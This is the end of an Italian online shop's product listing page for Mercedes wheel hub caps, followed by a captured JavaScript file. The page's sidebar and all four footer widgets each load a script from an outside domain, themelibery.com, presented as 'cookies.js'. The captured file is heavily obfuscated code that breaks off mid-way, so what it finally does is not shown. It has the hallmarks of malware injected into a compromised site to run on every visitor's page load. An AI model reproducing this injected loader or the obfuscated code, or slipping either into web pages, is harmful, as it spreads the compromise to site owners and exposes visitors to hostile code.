	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 30,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 26,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="433" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES AMG 75MM&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES AMG 75MM&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_433" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-425 status-publish first instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-contorno-blu-75mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/51FMDBRLKL-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES CONTORNO BLU 75MM" decoding="async" loading="lazy" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/10/51FMDBRLKL-324x324.jpg 324w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/51FMDBRLKL-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/51FMDBRLKL-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES CONTORNO BLU 75MM</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 24,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=425" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="425" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES CONTORNO BLU 75MM&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES CONTORNO BLU 75MM&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_425" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-776 status-publish instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/coprimozzo-cerchi-borchie-mercedes-75mm-set-4pz-contorno-nero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="239" src="https://www.pitstopautostore.it/wp-content/uploads/2019/11/s-l3005542154.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRIMOZZO  CERCHI BORCHIE MERCEDES 75MM SET 4PZ CONTORNO NERO" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">COPRIMOZZO  CERCHI BORCHIE MERCEDES 75MM SET 4PZ CONTORNO NERO</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 24,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=776" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="776" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRIMOZZO  CERCHI BORCHIE MERCEDES 75MM SET 4PZ CONTORNO NERO&quot;" rel="nofollow" data-success_message="&quot;COPRIMOZZO  CERCHI BORCHIE MERCEDES 75MM SET 4PZ CONTORNO NERO&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_776" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="rating" >Valutazione media</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Visualizzazione di 11 risultati</p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pitstopautostore.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorie prodotto</span><ul class="product-categories"><li class="cat-item cat-item-22"><a href="https://www.pitstopautostore.it/categoria-prodotto/esterni/">Accessori esterni</a> <span class="count">(143)</span></li>
<li class="cat-item cat-item-21"><a href="https://www.pitstopautostore.it/categoria-prodotto/interni/">Accessori Interni</a> <span class="count">(98)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.pitstopautostore.it/categoria-prodotto/accessori-interni-comfort/">Accessori interni comfort</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-23 cat-parent current-cat-parent"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/">Copri Mozzi Ruota</a> <span class="count">(147)</span><ul class='children'>
<li class="cat-item cat-item-28"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/abarth/">ABARTH</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-31"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/alfa-romeo/">ALFA ROMEO</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-32"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/audi/">AUDI</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-33"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/bmw/">BMW</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-40"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/citroen/">CITROEN</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-41"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/fiat/">FIAT</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-43"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/ford/">FORD</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-283"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/lancia-coprimozzi/">LANCIA</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-45 current-cat"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/mercedes/">MERCEDES</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-46"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/mini-cooper/">MINI COOPER</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-264"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/mitsubishi-coprimozzi/">MITSUBISHI</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-284"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/nissan-coprimozzi/">NISSAN</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-49"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/oz-racing/">OZ RACING</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/peugeot/">PEUGEOT</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-51"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/range-rover/">RANGE ROVER</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-288"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/skoda/">SKODA</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/smart/">SMART</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-55"><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/volkswagen/">VOLKSWAGEN</a> <span class="count">(12)</span></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://www.pitstopautostore.it/categoria-prodotto/pulizia/">Cura e Pulizia</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-123"><a href="https://www.pitstopautostore.it/categoria-prodotto/filtri-aria-sportivi/">filtri aria sportivi</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-100"><a href="https://www.pitstopautostore.it/categoria-prodotto/gusci-chiave-e-accessori/">Gusci chiave e accessori</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.pitstopautostore.it/categoria-prodotto/interruttori-e-pulsantiere/">Interruttori e Pulsantiere</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-25"><a href="https://www.pitstopautostore.it/categoria-prodotto/lampade/">Lampade e Led</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.pitstopautostore.it/categoria-prodotto/manometri-e-accessori/">Manometri e Accessori</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.pitstopautostore.it/categoria-prodotto/parcheggio-e-guida-intelligente/">Parcheggio e guida intelligente</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-26"><a href="https://www.pitstopautostore.it/categoria-prodotto/vernici/">Pellicole e vernici</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-262"><a href="https://www.pitstopautostore.it/categoria-prodotto/pellicole-vetro/">pellicole vetro</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-110"><a href="https://www.pitstopautostore.it/categoria-prodotto/prodotti-carrozzeria/">prodotti carrozzeria</a> <span class="count">(38)</span></li>
<li class="cat-item cat-item-113"><a href="https://www.pitstopautostore.it/categoria-prodotto/ricambi-auto/">Ricambi auto</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.pitstopautostore.it/categoria-prodotto/senza-categoria/">Senza categoria</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-27"><a href="https://www.pitstopautostore.it/categoria-prodotto/terminali/">Terminali e Scarichi</a> <span class="count">(14)</span></li>
</ul></div><div id="block-3" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="block-5" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="block-6" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div>					</div>
											<div class="block footer-widget-3">
						<div id="block-7" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div>					</div>
											<div class="block footer-widget-4">
						<div id="block-8" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Pit Stop Autostore 2025
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - La migliore piattaforma di eCommerce per WordPress" rel="noreferrer nofollow">Realizzato con WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.pitstopautostore.it/mio-account/">Il mio account</a>					</li>
									<li class="search">
						<a href="">Cerca</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.pitstopautostore.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class="">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.pitstopautostore.it/carrello/">Carrello				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.pitstopautostore.it"}},{"@type":"ListItem","position":2,"item":{"name":"Copri Mozzi Ruota","@id":"https:\/\/www.pitstopautostore.it\/categoria-prodotto\/coprimozzi\/"}},{"@type":"ListItem","position":3,"item":{"name":"MERCEDES","@id":"https:\/\/www.pitstopautostore.it\/categoria-prodotto\/coprimozzi\/mercedes\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<script src="https://www.pitstopautostore.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.pitstopautostore.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pitstopautostore.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://www.pitstopautostore.it/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pitstopautostore.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://www.pitstopautostore.it/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://www.pitstopautostore.it/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.pitstopautostore.it/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script data-namespace="paypal_sdk" data-partner-attribution-id="WooThemes_EC" src="https://www.paypal.com/sdk/js?client-id=AQbghYd-7mRPyimEriYScIgTnYUsLnr5wVnPnmfPaSzwKrUe3qNzfEc5hXr9Ucf_JG_HFAZpJMJYXMuk&amp;merchant-id=DY5EAFNHBUCRG&amp;intent=capture&amp;locale=it_IT&amp;components=buttons,funding-eligibility,messages&amp;commit=false&amp;currency=EUR" id="paypal-checkout-sdk-js"></script>
<script id="wc-gateway-ppec-smart-payment-buttons-js-extra">
var wc_ppec_context = {"use_checkout_js":"","environment":"production","locale":"it_IT","page":null,"button_color":"gold","button_shape":"rect","button_label":null,"start_checkout_nonce":"62721ee0b5","start_checkout_url":"\/?wc-ajax=wc_ppec_start_checkout","return_url":"https:\/\/www.pitstopautostore.it\/checkout\/","cancel_url":"","generic_error_msg":"An error occurred while processing your PayPal payment. Please contact the store owner for assistance.","mini_cart_button_layout":"vertical","mini_cart_button_size":"responsive","mini_cart_button_label":null,"mini_cart_disallowed_methods":["CARD","CREDIT","PAYLATER"]};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.1.3" id="wc-gateway-ppec-smart-payment-buttons-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27578
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return 